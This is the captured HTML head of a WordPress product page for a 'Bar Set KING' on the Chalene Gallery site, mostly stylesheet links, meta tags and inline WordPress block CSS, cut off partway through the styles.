

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chalenegallery.com/product/king/
body_size: 81745
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://chalenegallery.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Bar Set KING &#8211; Chalene Gallery</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chalene Gallery &raquo; Feed" href="https://chalenegallery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chalene Gallery &raquo; Comments Feed" href="https://chalenegallery.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chalenegallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchalenegallery.com%2Fproduct%2Fking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chalenegallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchalenegallery.com%2Fproduct%2Fking%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chalenegallery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://chalenegallery.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chalenegallery.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://chalenegallery.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 